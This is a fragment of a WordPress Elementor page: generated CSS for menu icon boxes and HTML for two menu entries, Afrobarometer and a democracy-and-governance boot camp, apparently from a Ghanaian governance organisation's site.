.elementor-element.elementor-element-cdd048e .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-8845cd2:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-7f54127:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-d5bf7e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12807 .elementor-element.elementor-element-d5bf7e4 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-1e81256:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:23px 10px 23px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-391ab81:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-cc605bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12807 .elementor-element.elementor-element-cc605bb > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-211a35a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-3a7801a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-6be3992:not(.elementor-motion-effects-element-type-background), .elementor-12807 .elementor-element.elementor-element-6be3992 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12807 .elementor-element.elementor-element-6be3992{box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:1;}.elementor-12807 .elementor-element.elementor-element-6be3992 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox{padding:0px 0px 0px 5px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-icon{width:70px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox{padding:10px 10px 8px 10px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-icon{width:50px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox{padding:22px 10px 20px 10px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-icon{width:50px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-icon{width:55px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn svg{max-width:12px;}}@media(max-width:767px){.elementor-12807 .elementor-element.elementor-element-d6e194e > .elementor-element-populated{padding:25px 25px 12px 25px;}.elementor-12807 .elementor-element.elementor-element-d5bf7e4 > .elementor-element-populated{padding:0px 25px 12px 25px;}.elementor-12807 .elementor-element.elementor-element-cc605bb > .elementor-element-populated{padding:0px 25px 25px 25px;}}/* Start custom CSS */.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {padding: 0px;}

.jet-mobile-menu__container-inner {padding: 0px;}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="12807" class="elementor elementor-12807" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6be3992 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6be3992" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;016617b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6e194e" data-id="d6e194e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdd048e ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="cdd048e" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="280" height="280" src="https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371.png 280w, https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371-150x150.png 150w" sizes="(max-width: 280px) 100vw, 280px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Afrobarometer                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://afrobarometer.org/" target="_blank">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-8845cd2 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="8845cd2" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/DG-Bootcamp.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    D&amp;G Bootcamp                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/democracy-and-governance-boot-camp/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
